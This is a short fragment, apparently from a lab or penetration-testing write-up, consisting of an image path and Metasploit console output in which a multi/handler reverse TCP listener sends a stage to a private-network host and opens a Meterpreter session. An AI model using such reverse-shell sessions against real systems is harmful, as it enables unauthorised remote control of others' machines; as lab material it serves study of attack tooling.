 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:666
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:666 -> 192.168.1.105:36582) at 2021-05-09 09:58:55 -0400
meterpreter >